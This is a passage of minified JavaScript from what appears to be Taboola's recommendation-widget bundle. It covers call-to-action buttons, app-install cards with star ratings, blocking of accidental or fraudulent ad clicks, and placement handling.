0:i.offsetHeight)&&r.offsetTop+r.offsetHeight>i.offsetHeight}(r,o)?"tcta-filter-post_render_cta_bottom_cut":function(e,t){var n=e.branding;return!n||!(!Ka(n,t.ctaButtonContainer)&&!el(t))&&!(null==n?void 0:n.offsetWidth)}(r,o)?"tcta-filter-post_render_branding_missing":function(e,t){var n=e.branding,r=t.ctaButtonContainer;if(!n)return!0;var i=null==n?void 0:n.parentNode;return!(!i||!i.offsetWidth||n.parentNode!==r.parentNode)&&r.offsetWidth+n.offsetWidth>i.offsetWidth}(r,o)?"tcta-filter-post_render_branding_overlapping":function(e,t){var n=e.branding,r=t.ctaButtonContainer,i=null==n?void 0:n.parentNode,o=i!==r.parentNode;if(!i||!i.offsetWidth||o)return!1;var a=r.offsetLeft+r.offsetWidth>i.offsetWidth,l=r.offsetLeft<0;return a||l}(r,o)?"tcta-filter-post_render_cta_overlapping":function(e,t){var n=e.branding;return!n||!!el(t)&&!tl(e,t)&&t.ctaButtonContainer.offsetTop-n.offsetTop<=0}(r,o)?"tcta-filter-post_render_alignment_overflow":function(e,t){var n,r,o=e.branding,a=e.container,l=e.brandingInner;if(!t.ctaButtonContainer.parentNode||!o)return!1;var s=l||o,c=null===(n=window.getComputedStyle(o))||void 0===n?void 0:n.display,u=(0,Ke.sb)(a,".".concat("link-disclosure")),d=o.scrollWidth<=o.offsetWidth;if("flex"===c||d)return!1;if(u)return!0;var p=s&&window.getComputedStyle(s,"::after").content;return!(!p||"none"===p||!(null===(r=(0,i.Cy)(p||""))||void 0===r?void 0:r.trim()))}(r,o)?"tcta-filter-post_render_disclosure_ellipsis":function(e){var n=e.placementModeGroup.items,r=n[n.length-1]===e,i=function(e){var n,r=null===(n=t.L5.getEntityCustomData(e.placement))||void 0===n?void 0:n.element,i=r&&(0,Ke.sb)(r,".".concat("trc-widget-footer"));return(i?(0,Kn.BV)(window.getComputedStyle(i).margin):0)||0}(e)<0;return r&&i}(e)?"tcta-filter-post_render_footer_disclosure":null},rl=__webpack_require__(7715),il=((Xa={})[1]=!1,Xa[2]="video-cta-href",Xa[3]="video-cta-button",Xa[4]="video-cta-style",Xa[5]=!0,Xa),ol=function(){function e(e,r){this._visibleListener=null,this._postRenderAlignments=null,this._postRenderRemoveReason=null,this._shouldDelayRendering=(0,n.Mv)("delay-cta-component");var i=t.L5.getEntityCustomData(e).ctaOptions||{};this._options=(0,g.pi)((0,g.pi)({},il),i),this._itemData=e,this._reusableItemElements=r,this._ctaButtonElements=this.createCtaButton(),this.listenToCtaClick(),this.addCtaToVideoLabelBox(),this.subscribeToVisibilityListener()}return e.prototype.postRenderChecks=function(){if(this._options[5]&&this._itemData&&this._reusableItemElements&&this._ctaButtonElements){var e,t,n,r=nl(this._itemData,this._reusableItemElements,this._ctaButtonElements);this._postRenderRemoveReason=r,r||(this._postRenderAlignments=(e=this._reusableItemElements,t=this._ctaButtonElements,{action:(n=[Qa(e,t),Ja(e,t),$a(e),Za(e)].filter((function(e){return!!e}))).reduce((function(e,t){return(0,g.pi)((0,g.pi)({},e),null==t?void 0:t.action)}),{}),reports:n.map((function(e){return e.report})).filter((function(e){return!!e}))}))}},e.prototype.postRenderFixes=function(){var e=this;if(this._options[5]){var t=this._postRenderRemoveReason;if(t)return this.sendReport(t),void this.removeCtaButton();if(this._postRenderAlignments&&this._ctaButtonElements){var n=this._postRenderAlignments,r=n.action,i=n.reports;!function(e,t){var n=e.button,r=e.ctaButtonContainer;t.marginTop&&(r.style.marginTop="".concat(t.marginTop,"px")),t.fontFamily&&(n.style.fontFamily=t.fontFamily),t.color&&(n.style.color=t.color),t.borderColor&&(n.style.borderColor=t.borderColor)}(this._ctaButtonElements,r),i.forEach((function(t){return e.sendReport(t)}))}}},e.prototype.removeCtaButton=function(){var e;if(this._reusableItemElements&&this._ctaButtonElements){null===(e=this._ctaButtonElements.ctaButtonContainer.parentElement)||void 0===e||e.removeChild(this._ctaButtonElements.ctaButtonContainer);var t=(this._reusableItemElements||{}).linkElement;t&&((0,Ke.dI)(t,"video-cta-style"),(0,Ke.gj)(t,"video-cta-style-removed")),this.cleanUp()}},e.prototype.cleanUp=function(){this._itemData=void 0,this._reusableItemElements=void 0,this._ctaButtonElements=void 0,this.unsubscribeVisTracker()},e.prototype.unsubscribeVisTracker=function(){var e;null===(e=this._visibleListener)||void 0===e||e.unsubscribe(),this._visibleListener=null},e.prototype.createCtaButton=function(){if(this._itemData){var e=(t=this._itemData.ctaText,n=this._options,r=function(e,t){return(0,Pe.U)("button",{classList:[t[3],t[4]],content:e.slice(0,40)})}(t,n),i=function(e){return(0,Pe.U)("div",{classList:[e[2]]})}(n),i.appendChild(r),{ctaButtonContainer:i,button:r});return this.sendReport("tcta-event-available"),e}var t,n,r,i},e.prototype.listenToCtaClick=function(){var e=this;(0,rl.vj)()&&this._ctaButtonElements&&(this._ctaButtonElements.ctaButtonContainer.onclick=function(){e.sendReport("tcta-event-cta_button_clicked")})},e.prototype.addCtaToVideoLabelBox=function(){var e;if(this._itemData&&this._reusableItemElements&&this._ctaButtonElements){var t=this._reusableItemElements.videoLabelBox,n=this._reusableItemElements.linkElement;n&&((0,Ke.gj)(n,"video-cta-style"),2!==(null===(e=this._itemData.placement.parent)||void 0===e?void 0:e.entityType)&&(0,Ke.gj)(n,"non-feed-cta-item")),(0,Ke.gj)(t,"video-label-box-cta"),(0,V.cv)("ie")||(0,Ke.gj)(t,"video-label-box-cta-non-ie");var r=(0,Ke.$3)(t,".".concat("video-label"));(0,Ke.gj)(r,"video-label-flex-cta-item");var i=this._reusableItemElements.branding;(0,Ke.gj)(i,"video-branding-flex-cta-item");var o=this._itemData.placementModeGroup.getModeClientProperty("detail-order-syndicated"),a=this._options[1];"branding"!==(null==o?void 0:o[0])||a?t.appendChild(this._ctaButtonElements.ctaButtonContainer):t.insertBefore(this._ctaButtonElements.ctaButtonContainer,i.nextSibling)}},e.prototype.sendReport=function(e){this._itemData&&(0,rl.YW)(e,{id:this._itemData._ID})},e.prototype.subscribeToVisibilityListener=function(){var e=this;this._shouldDelayRendering||(0,rl.vj)()&&this._reusableItemElements&&(this._visibleListener=(0,ri.eb)(this._reusableItemElements.container,(function(t,n){t&&(e.sendReport("tcta-event-visible"),n())})))},e}(),al=function(e){if(!e.ctaText)return!1;var t=e.placementModeGroup.getModeClientProperty("ctaWidget");return t||(0,rl.YW)("tcta-event-disabled_by_cp",{id:e._ID}),(0,i.td)(t,!0)};function ll(e,t,n){var r=n.value;return n.value=function(t){var n=t.itemData;if(n&&!(0,ea.lV)(n.placementModeGroup))return r.call(e,t)},n}var sl=!1,cl={},ul={},dl=function(){function e(){}return e.prototype.getName=function(){return"call-to-action"},e.prototype.e6=function(){t.L5.onReset((function(){(0,at.mt)(cl,(function(e,t){return t.cleanUp()})),cl={},wl()})),(0,n.Mv)("enable-cta-component")||(0,ce.fS)(this.getName())},e.prototype.e17=function(e){e.itemData&&(e.itemData.ctaText&&(0,rl.YW)("tcta-event-has_cta",{id:e.itemData._ID}),(0,n.Mv)("delay-cta-component")||pl(e))},e.prototype.e18=function(e){if((0,n.Mv)("delay-cta-component"))vl(e);else{var t=e.feed,r=e.widget;if(r)return hl(r),void bl(r);if(t){var i=t.batchList.length-1,o=t.batchList[i].placements;o.forEach(hl),o.forEach(bl)}}},e.prototype.unregistered=function(){},e.prototype.isMS3=function(){return!0},(0,g.gn)([ll],e.prototype,"e17",null),e}(),pl=function(e,t){if(void 0===t&&(t=!1),ml(e,t)){var n=e.itemData;if(!(0,y.r8)(n)&&al(n)){var r,i,o={container:r=e.container,videoLabelBox:i=(0,Ke.f)(r,".".concat("video-label-box")),branding:i?(0,Ke.f)(i,".".concat("branding")):null,linkElement:(0,Ke.f)(r,".".concat("item-label-href")),brandingInner:(0,Ke.f)(r,".".concat("branding-inner"))},a={id:n._ID};(0,rl.FT)(n);var l=function(e,t){return function(e){var t;return 8===(null===(t=e.placement.parent)||void 0===t?void 0:t.entityType)}(e)?"tcta-filter-next_up":t.videoLabelBox?t.branding?t.linkElement?function(e){return e.isNetwork}(e)?"tcta-filter-in_network":null:"tcta-filter-no_link":"tcta-filter-no_branding":"tcta-filter-no_video_label_box"}(n,o);if(l)(0,rl.YW)(l,a);else{sl||((0,pr.Q)(" .videoCube a.tbl-text-over-container span.video-label-box.video-label-box-cta{position:inherit}.videoCube a.video-cta-style{width:100%}.videoCube a.video-cta-style .video-label-box.video-label-box-cta{display:flex;flex-wrap:wrap;position:relative;align-content:flex-start;align-items:center}.videoCube a.video-cta-style .video-label-box.video-label-box-cta.video-label-box-cta-non-ie{justify-content:space-between}.videoCube a.video-cta-style .video-label-flex-cta-item{flex-basis:100%}.videoCube a.video-cta-style .video-branding-flex-cta-item{margin-top:1px;flex-grow:1;flex-basis:1px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.videoCube .video-cta-href{display:inline-block;margin-top:1px;margin-inline-start:2px;padding:0;max-width:100%;min-width:72px;min-width:min(100%,72px);bottom:0;vertical-align:top;position:relative;box-sizing:content-box;flex-shrink:0;font-size:10px;line-height:13.2px}.videoCube .video-cta-href button.video-cta-button{margin:0;height:24px;font-size:10px;line-height:13.2px;border-radius:4px;border:1px solid #000;background-color:inherit;text-transform:none;letter-spacing:normal;box-sizing:border-box;cursor:pointer;outline:none;font-family:Helvetica;padding:1px 4px;width:100%;min-width:1px;opacity:1;box-shadow:none;user-select:none;transition:none;text-decoration:none;transform:none;font-weight:bold}.videoCube .video-cta-href button.video-cta-button:hover{color:inherit;border-color:inherit;background-color:inherit;letter-spacing:normal}",{id:"tblCallToAction"}),sl=!0);var s=new ol(n,o);cl[n._ID]=s}}}};(0,Ee.v2)(new dl);var fl,ml=function(e,t){void 0===t&&(t=!1);var n=e.itemData;return!(!n||!e.container||!al(n)||!t&&n.isAppInstall)},vl=function(e){e.itemData&&(ul[e.itemData._ID]=(0,ri.eb)(e.container,(function(t){return _l(t,e)}),{visiblePercents:0,visibleTime:0}))},hl=function(e){gl(e,(function(e){e.postRenderChecks()}))},bl=function(e){gl(e,(function(e){e.postRenderFixes()}))},gl=function(e,t){e&&e.items.map((function(e){return cl[e._ID]})).forEach((function(e){e&&t(e)}))},_l=function(e,t){e&&t.itemData&&(pl(t),xl(t.itemData._ID),yl(t.itemData._ID))},yl=function(e){ul[e]&&(ul[e].unsubscribe(),delete ul[e])},wl=function(){(0,at.mt)(ul,(function(e,t){t.unsubscribe()})),ul={}},xl=function(e){cl[e]&&(cl[e].postRenderChecks(),cl[e].postRenderFixes())},Cl=__webpack_require__(8505),El=__webpack_require__(5138),kl=function(){function e(){}return e.prototype.attachShadow=function(){},e}(),Tl=(0,V.cv)("web-components"),Ll=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,g.ZT)(t,e),Object.defineProperty(t.prototype,"isCreated",{get:function(){return Tl},enumerable:!1,configurable:!0}),t.prototype.attachShadow=function(t){return void 0===t&&(t={mode:"open"}),e.prototype.attachShadow.call(this,t)},t.registerCustomElement=function(){return!!this.registered||!!this.webComponentName&&(this.registered=(0,Cl.Al)(this.webComponentName,this),this.registered)},t.registered=!1,t}((fl=kl,Tl?(0,El.YG)()?(0,El.AH)():HTMLElement:fl)),Rl=Ll,Sl=function(e){function t(){var t=e.call(this)||this;return t._isGridStructureGenerated=!1,t.attachShadow(),t.loadStyle(),t}return(0,g.ZT)(t,e),Object.defineProperty(t.prototype,"linkElement",{get:function(){return this._linkElement},set:function(e){this._linkElement=e},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"roleElements",{get:function(){return this._roleElements},set:function(e){this._roleElements=e},enumerable:!1,configurable:!0}),t.prototype.initGridStructure=function(){if(this._linkElement&&this._roleElements&&!this._isGridStructureGenerated){this._isGridStructureGenerated=!0,this.appendSlots();var e=this.generateInnerDomStructure();this.shadowRoot.appendChild(e)}},t.prototype.loadStyle=function(){var e=(0,Pe.U)("style",{content:' .grid-container{display:grid;gap:5px;grid-template:"branding cta" "thumbnail thumbnail" "title title" "description description";grid-template-columns:minmax(0, 1fr)}.grid-container,.grid-container:link{text-decoration:none;outline:none}.grid-container [grid-role=cta]{grid-area:cta;display:flex}.grid-container [grid-role=branding]{grid-area:branding}.grid-container [grid-role=title]{grid-area:title}.grid-container [grid-role=description]{grid-area:description}.grid-container [grid-role=thumbnail]{grid-area:thumbnail}'});this.shadowRoot.appendChild(e)},t.prototype.appendSlots=function(){var e,t=this._roleElements;for(var n in t)null===(e=t[n])||void 0===e||e.setAttribute("slot",n)},t.prototype.generateInnerDomStructure=function(){var e=this._linkElement;(0,Ke.gj)(e,"grid-container");var t=this._roleElements;return(0,at.mt)(t,(function(t){var n=(0,Pe.U)("div");n.setAttribute("grid-role",t);var r=(0,Pe.U)("slot");r.setAttribute("name",t),n.appendChild(r),e.appendChild(n)})),e},t}(Rl),Il="taboola-app-install",Dl=function(e){function t(){var t=e.call(this)||this;return t.shadowRoot.appendChild((0,Pe.U)("style",{content:' :host([version="2"]) .grid-container{grid-template:"thumbnail thumbnail" "title title" "description description" "branding cta";grid-template-columns:minmax(0, 1fr)}'})),t}return(0,g.ZT)(t,e),t.webComponentName=Il,t}(Sl),Ol=!1,Ml=["rating","price","separated-by","post-rating-number"],Al="taboola-stars-rating",Pl=function(e){function t(){var t=e.call(this)||this;return t.loadStyle(),t.thisDomElement=t,t}return(0,g.ZT)(t,e),Object.defineProperty(t,"observedAttributes",{get:function(){return Ml},enumerable:!1,configurable:!0}),t.prototype.loadStyle=function(){Ol||((0,pr.Q)(" .video-branding-flex-cta-stars-wrapper{display:inline-flex;flex-direction:row;align-items:center;direction:ltr}.video-branding-flex-cta-stars-wrapper .cta-rating-star{margin-right:4px;height:1em;width:1em}.video-branding-flex-cta-rating{flex-basis:100%;padding-bottom:2px;padding-top:2px;margin-top:5px;direction:ltr}.video-branding-flex-cta-rating .video-branding-flex-cta-oval-wrapper{margin-left:6px;margin-right:6px}.video-branding-flex-cta-rating .video-branding-flex-cta-oval-wrapper .cta-rating-oval{vertical-align:middle;margin-bottom:1px;height:3px;width:3px}.video-branding-flex-cta-rating .video-branding-flex-cta-price-wrapper{font-family:Helvetica Bold;font-size:10px;color:#737373}",{id:"tblStarsRating"}),Ol=!0)},t.prototype.attributeChangedCallback=function(e,t,n){-1!==Ml.indexOf(e)&&n!==t&&this.render()},t.prototype.render=function(){var e=this,t="video-branding-flex-cta-rating";this.thisDomElement.classList.contains(t)||(0,Ke.gj)(this.thisDomElement,t),this.thisDomElement.innerHTML="";var n=[];try{this.thisDomElement.hasAttribute("price")&&n.push(this.generatePriceElement()),this.thisDomElement.hasAttribute("rating")&&(n.push(this.generateStarElement()),this.thisDomElement.hasAttribute("post-rating-number")&&n.push(this.generateStarNumberElement()));var r=this.thisDomElement.getAttribute("separated-by");n.forEach((function(t,n){if(n){var i=Ul(r);e.thisDomElement.appendChild(i)}e.thisDomElement.appendChild(t)}))}catch(e){}},Object.defineProperty(t.prototype,"rating",{get:function(){return+"".concat(this.thisDomElement.getAttribute("rating"))||0},enumerable:!1,configurable:!0}),t.prototype.generatePriceElement=function(){var e=this.thisDomElement.getAttribute("price"),t=(0,Pe.U)("span",{classList:["video-branding-flex-cta-price-wrapper"]});return(0,y.QC)(e)||(t.innerText=e),t},t.prototype.generateStarElement=function(){return Nl({rating:this.rating})},t.prototype.generateStarNumberElement=function(){return(0,Pe.U)("span",{classList:["video-branding-flex-cta-post-rating-number"],content:this.rating.toFixed(1)})},t.webComponentName=Al,t}(Rl),Nl=function(e){for(var t=e.rating,n=void 0===t?0:t,r=(0,i.fV)(),o=function(e,t){return'\n        <svg class="cta-rating-star" height="9px" version="1.1" viewBox="0 0 9 9" width="9px" xmlns="http://www.w3.org/2000/svg">\n            <g fill="none" fill-rule="evenodd" stroke="none" stroke-width="1">\n                <linearGradient id="lg'.concat(t,"-").concat(r,'" x1="0" x2="1" y1="0.5" y2="0.5">\n                    <stop offset="0" stop-color="#737373" stop-opacity="1" />\n                    <stop offset="').concat(e,'" stop-color="#737373" stop-opacity="1" />\n                    <stop offset="').concat(e,'" stop-color="#737373" stop-opacity="0.5" />\n                    <stop offset="1" stop-color="#737373" stop-opacity="0.5" />\n                </linearGradient>\n                <g fill="url(#lg').concat(t,"-").concat(r,')" fill-rule="nonzero" transform="translate(-21, -19)">\n                    <polygon points="25.5 26.4626165 22.7188471 28 23.25 24.7437694 21 22.4376941 24.1094235 21.9626165 25.5 19 26.8905765 21.9626165 30 22.4376941 27.75 24.7437694 28.2811529 28"></polygon>\n                </g>\n            </g>\n        </svg>')},a=(0,Pe.U)("span",{classList:["video-branding-flex-cta-stars-wrapper"]}),l="",s=0;s<5;s++)l+=o(Math.min(Math.max(n-s,0),1),s);return a.innerHTML=l,a},Ul=function(e){return"oval"===e?Bl():(0,Pe.U)("span",{content:"&nbsp;"})},Bl=function(){var e=(0,Pe.U)("span",{classList:["video-branding-flex-cta-oval-wrapper"]});return e.innerHTML='\n        <svg class="cta-rating-oval" width="3px" height="3px" viewBox="0 0 3 3" version="1.1" xmlns="http://www.w3.org/2000/svg">\n            <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">\n                <g transform="translate(-172, -485)" fill="#666666" fill-rule="nonzero">\n                    <circle cx="173.5" cy="486.5" r="1.5"></circle>\n                </g>\n            </g>\n        </svg>',e},Fl=function(e,t,r){var i={id:e._ID};(0,rl.FT)(e),(0,rl.YW)("tai-has_app_install",i);var o=function(e){return{branding:(0,Ke.sb)(e,".".concat("branding")),title:(0,Ke.sb)(e,".".concat("video-title")),description:(0,Ke.sb)(e,".".concat("video-description")),thumbnail:(0,Ke.sb)(e,".".concat("item-thumbnail-href")),cta:(0,Ke.sb)(e,".".concat("video-cta-href"))}}(t);if(o.branding){o.cta||(0,rl.YW)("tai-no_cta",i),Dl.registerCustomElement();var a=(0,Pe.U)(Il);a.isCreated?(function(e,t){t.placement.items.length<=1||(0,Ke.gj)(e,"tbl-app-install-grid-multi-slot","trc_rbox_border_elm")}(a,e),function(e,t){var n=e.branding,r=n.parentNode;if(r){var i=t.brandingUrl,o=t.starRating,a=function(e,t){(0,Ke.dI)(e,"branding");var n=(0,Pe.U)("div",{classList:["branding"]});return t.insertBefore(n,e),t.removeChild(e),n}(n,r);!function(e,t,n){var r={id:e._ID};if(t){Pl.registerCustomElement();var i=(0,Pe.U)(Al,{attrList:[["rating",t.toString()]]});i.isCreated?((0,Ke.gj)(n,"app-install-branding-title"),n.appendChild(i)):(0,rl.YW)("tai-star_rating_wc_not_created",r)}else(0,rl.YW)("tai-no_rating",r)}(t,o,n);var l=function(e,t,n){n||(0,rl.YW)("tai-no_logo",{id:e._ID});var r=(0,Pe.U)("span",{classList:["app-install-branding-text"],content:t}),i=(0,Pe.U)("img",{classList:["app-install-logo"],attrList:[["src",n]]}),o=(0,Pe.U)("span",{classList:["app-install-branding-wrapper"],content:i});return o.appendChild(r),o}(t,n,i);a.appendChild(l),e.branding=a}}(o,e),function(e,t,n){for(var r in n){var i=n[r];i&&(i.classList.add("app-install-child"),t.appendChild(i))}e.appendChild(t)}(t,a,o),function(e){(0,Ke.$3)(e,".".concat("item-label-href")).forEach((function(e){e.remove()}))}(t),function(e,t,r){var i=(0,n.Cd)("web-component-app-install-version");e.setAttribute("version",i),e.roleElements=t,e.linkElement=r.createLinkElement(""),e.initGridStructure()}(a,o,r),(0,rl.YW)("tai-available",i)):(0,rl.YW)("tai-app_install_wc_not_created",i)}},zl=!1,Vl=function(){function e(){}return e.prototype.getName=function(){return"app-install"},e.prototype.e6=function(){(0,V.cv)("web-components")||(0,ce.fS)(this.getName())},e.prototype.e17=function(e){var t=e.itemData,n=e.container;Hl(t,n)&&((0,_.LO)(t,"appInstall itemData is undefined"),(0,_.LO)(n,"appInstall container is undefined"),pl(e,!0),zl||((0,pr.Q)(' taboola-app-install .app-install-branding-wrapper{display:inline-flex;flex-direction:row;align-items:stretch;gap:5px;width:100%;min-height:100%}taboola-app-install .app-install-branding-wrapper .app-install-branding-text{margin:0;display:flex;flex-direction:column;width:calc(100% - (36px + 5px))}taboola-app-install .app-install-branding-wrapper .app-install-branding-text .video-branding-flex-cta-rating{padding:0;margin:0;line-height:1;display:flex;align-items:flex-end;direction:inherit}taboola-app-install .app-install-branding-wrapper .app-install-branding-title{line-height:1;display:inline}taboola-app-install .app-install-branding-wrapper .app-install-branding-title{display:flex;align-items:center;flex-wrap:wrap;height:100%}taboola-app-install .branding.branding.branding.branding{line-height:1;float:none;direction:inherit;min-height:36px;display:flex}taboola-app-install .branding.branding.branding.branding .app-install-branding-wrapper{min-height:36px}taboola-app-install .branding.branding.branding.branding .app-install-branding-text-inner{max-width:calc(100% - 11px);white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:inline-block}taboola-app-install .branding.branding.branding.branding:before,taboola-app-install .branding.branding.branding.branding:after{display:none}taboola-app-install .branding.branding.branding.branding .link-disclosure{margin:0}taboola-app-install .app-install-logo{display:inline-block;max-height:36px;min-height:36px;height:36px;max-width:36px;min-width:36px;width:36px;object-fit:contain}taboola-app-install .video-cta-href.video-cta-href{margin-inline-start:0;min-width:65px;max-height:36px;min-height:36px;height:36px;margin:0}taboola-app-install .video-cta-href.video-cta-href .video-cta-button{min-height:100%;height:100%}taboola-app-install[version="2"].tbl-app-install-grid-multi-slot{padding-bottom:13px;border-bottom-width:1px;border-bottom-style:solid;display:block}',{id:"tblAppInstall"}),zl=!0),Fl(t,n,e.itemExternalAccess))},e.prototype.e18=function(e){var t=e.itemData,n=e.container;Hl(t,n)&&((0,_.LO)(t,"appInstall itemData is undefined"),(0,_.LO)(n,"appInstall container is undefined"),function(e,t){var n=(0,Ke.sb)(t,".".concat("app-install-branding-wrapper"));if(n&&n.clientWidth<n.scrollWidth){var r=e._ID,i={id:r},o=cl[r]||null;o?((0,rl.YW)("tai-post_render_cta_overlapping",i),o.removeCtaButton()):(0,rl.YW)("tai-post_render_wrapper_overlapping",i)}}(t,n))},e.prototype.unregistered=function(){},e.prototype.isMS3=function(){return!0},(0,g.gn)([ll],e.prototype,"e17",null),e}();(0,Ee.v2)(new Vl);var jl,Wl,Hl=function(e,t){return!(!e||!t)&&e.isAppInstall},ql=((jl={}).IF=!1,jl.IB=!1,jl.ID=!1,jl.FMV=.5,jl.FDT=3e3,jl.BMV=.5,jl.BDT=500,jl.DMV=.5,jl.DDT=500,jl),Gl=((Wl={}).fraud="fraud",Wl.bca="fpp-action",Wl.default="default",Wl),Yl="blockingClicks",Xl=(0,i.LB)(Ie.$q),Ql=[];function Kl(){Ql.forEach((function(e){e()})),Ql=[]}function Jl(e,n){var r,i=t.L5.getEntityCustomData(e.itemData);(0,_.LO)(i,"entity custom data is not defined");var o=i[Yl]||{};t.Un.appendEntityCustomData((0,g.pi)((0,g.pi)({},i),((r={})[Yl]=(0,g.pi)((0,g.pi)({},o),n),r)))}function $l(e,t){var n=(0,Kn.tl)(t);(0,y.r8)(n)||(ql[e]=n)}function Zl(e,t){var n=(0,Kn.tl)(t);(0,y.r8)(n)||(ql[e]=1e3*n)}function es(e,t,n,r){var i=r.visibleToClickTime,o=r.itemId,a=i?(i/1e3).toFixed(2):null,l="blocking type: ".concat(t,", blocking src: ").concat(function(e){return Gl[e]}(e),", vct: ").concat(a,", itemId: ").concat(o),s="blocking value: ".concat(n);(0,Ie.dQ)({event_type:"clickblocked",event_state:"reported",event_value:s,event_msg:l})}function ts(e,t){return e/100*t}var ns,rs=function(){function e(){}return e.prototype.getName=function(){return"block-clicks"},e.prototype.e6=function(){(0,n.Mv)("enable-block-clicks")?(function(){ql.IF=(0,n.Mv)("unintentional-clicks-fraud-enable");var e=(0,n.Cd)("unintentional-clicks-fraud-uicm"),t=(0,n.Cd)("unintentional-clicks-fraud-uics");$l("FMV",e),Zl("FDT",t)}(),function(){ql.ID=(0,n.Mv)("unintentional-clicks-default-enable");var e=(0,n.Cd)("unintentional-clicks-default-uicm"),t=(0,n.Cd)("unintentional-clicks-default-uics");$l("DMV",e),Zl("DDT",t)}(),t.L5.onReset(Kl)):(0,ce.fS)(this.getName())},e.prototype.e13=function(e){var n,r=e.blockClicks||(null!=ns||(ns=t.L5.config.runtime.debugQueryParams.trc_block_clicks),ns);r&&function(e){ql.IB=!0;var t=e.uicm,n=e.uics;$l("BMV",t),Zl("BDT",n)}(r),null!==(n=this._config)&&void 0!==n||(this._config=ql.IF?{type:"fraud",margin:ql.FMV,delay:ql.FDT}:ql.IB?{type:"bca",margin:ql.BMV,delay:ql.BDT}:ql.ID?{type:"default",margin:ql.DMV,delay:ql.DDT}:void 0),this._config||(0,ce.fS)(this.getName())},e.prototype.e18=function(e){var r=e.itemData,i=e.container;r&&(0,F.sk)(i)&&((0,_.LO)(this._config,"config must have a value"),function(e,r,i){var o,a,l,s,c={itemData:e,container:r};Jl(c,i),o=c,a=(0,F.xS)(o.container),l={visibleTime:0,visiblePercents:0,overlayOptions:{enableOverlayCheck:!0,parentElement:(0,n.zD)(o.itemData.placement)}},s=(0,ri.eb)(a,(function(e){!function(e,t){Jl(e,{visible:t,appearanceTime:t?(0,xr.Xn)():void 0})}(o,e)}),l),Ql.push(s.unsubscribe),function(e){var n=e.container;n&&n.addEventListener("click",(function(n){var r=function(e,n){var r=n.itemData,i=t.L5.getEntityCustomData(r),o=null==i?void 0:i[Yl];return!!o&&(function(e,t){if(!t.visible||!t.appearanceTime)return es(t.type,"fast_click_blocked",t.delay,{visibleToClickTime:null,itemId:e.taboolaId}),!0;var n=(0,xr.Xn)()-t.appearanceTime;return n<t.delay&&(es(t.type,"fast_click_blocked",t.delay,{visibleToClickTime:n,itemId:e.taboolaId}),!0)}(r,o)||function(e,t,n){var r,i,o=!!t.container&&(i=n.margin,(0,y.l7)(i)&&i>0)&&function(e){var t,n,r=e.target;return!(!r||(null===(n=(t=r.className).indexOf)||void 0===n?void 0:n.call(t,"video-title"))>-1)}(e)&&function(e,t,n){var r=t.offsetWidth,i=t.offsetHeight,o=function(e,t,n){return{top:ts(n,t),right:ts(n,e),bottom:ts(n,t),left:ts(n,e)}}(r,i,n),a=t.getBoundingClientRect(),l=e.clientX-a.left,s=e.clientY-a.top,c=s<o.top,u=l>r-o.right,d=l<o.left,p=s>i-o.bottom;return c||u||d||p}(e,(0,F.xS)(t.container),n.margin);if(o){var a=t.itemData;es(n.type,"marginal_click_blocked",n.margin,{visibleToClickTime:null!==(r=n.appearanceTime)&&void 0!==r?r:null,itemId:a.taboolaId})}return o}(e,n,o))}(n,e);r&&(0,F.wu)(n)}))}(c),(0,n.Mv)("unintentional-clicks-default-send-init-event")&&Xl("block_clicks_init","block-clicks-trecs")}(r,i,this._config))},e.prototype.unregistered=function(){},e.prototype.isMS3=function(){return!0},e}();(0,Ee.v2)(new rs);var is,os,as=__webpack_require__(4259),ls="-delta",ss=function(){function e(){}return e.prototype.getName=function(){return"delta-mode"},e.prototype.getRunOrder=function(){return 10},e.prototype.e6=function(e){is=e.TABOOLA_STORE.access,os=is.config.publisher.modes},e.prototype.e10=function(e){var t;if(e.vl&&0!==e.vl.filter(cs).length){var n=(0,at.I8)(e);return n.vl=null===(t=n.vl)||void 0===t?void 0:t.map((function(t){var r=t.multiWidget;return r&&r.children&&(t.multiWidget=us(r,e)),t.dlt||function(e,t){return!(!e.pa||!t)&&t.filter((function(t){return t.fpl===e.fpl})).some((function(t){return!t.pa&&t.m===e.m&&cs(t)}))}(t,n.vl)?ds(t,e):t})),n}},e.prototype.unregistered=function(){},e}();function cs(e){return"1"===e.dlt}function us(e,t){var n=e.children;return n&&(e.children=n.map((function(e){return cs(e)?us(e,t):e}))),ds(e,t)}function ds(e,t){var n=(0,g.pi)({},e),r=n.m;r||(r=(0,as.hi)(n,t)||"");var i=n.name,o=r||i;if(!o)return n;if(function(e){return new RegExp("".concat(ls,"$")).test(e)}(o))return n;var a=o+ls;return os[a]?(r?n.m=a:n.name=a,n):n}(0,Ee.v2)(new ss);var ps="Explore More",fs="data-placement-name";function ms(e){return e.nodeType===Node.TEXT_NODE}function vs(e){return e.getBoundingClientRect().top+(0,i.gT)()}function hs(){var e=[];return(0,Ke.Au)(document.querySelectorAll(".".concat(Zo.R))).forEach((function(t){(function(e){var t=e.getAttribute("data-parent-placement-name")===ps&&(0,F.Gc)(e,"[".concat("data-parent-placement-name",'="').concat(ps,'"]'));if(t)return t;var n=e.getAttribute(fs)&&e.getAttribute(fs).indexOf("".concat(ps))>-1&&(0,F.Gc)(e,"[".concat(fs,'*="').concat(ps,'"]'));return n||((0,F.Gc)(e,'[id^="'.concat("tbl-explore-more",'"]'))||!1)})(t)||function(e){return(0,F.Gc)(e,".tbl-next-up-inner")||(0,F.Gc)(e,'[id*="next-up"]')}(t)||function(e){return(0,F.Gc)(e,".tbl-vignette")}(t)||function(e){return!e.querySelector("[data-item-id]")}(t)||e.push(t)})),e}var bs=__webpack_require__(3033),gs=10,_s=5,ys={SCRIPT:!0,NOSCRIPT:!0,STYLE:!0,BUTTON:!0,"#comment":!0,MARQUEE:!0};function ws(e,t){var n=[];return(0,Ke.Bt)(e.children).some((function(e){return e===t||((0,F.jg)(e,t)?(n=n.concat(ws(e,t)),!0):(n.push(e),!1))})),n}function xs(e,t){var n,r=0;return(e===document.body?ws(e,t):(0,Ke.Au)(e.childNodes)).some((function(e){if(e===t)return!0;var i=Es(e);return r<i&&(n=e,r=i),(0,F.jg)(e,t)})),{element:n,length:r}}var Cs=window.WeakMap?new WeakMap:(0,bs.Z)();function Es(e){if(!(null==e?void 0:e.nodeName))return 0;if(Cs.get(e))return Cs.get(e);if(ys[e.nodeName])return 0;if(ks(e)<_s)return 0;if(function(e){return 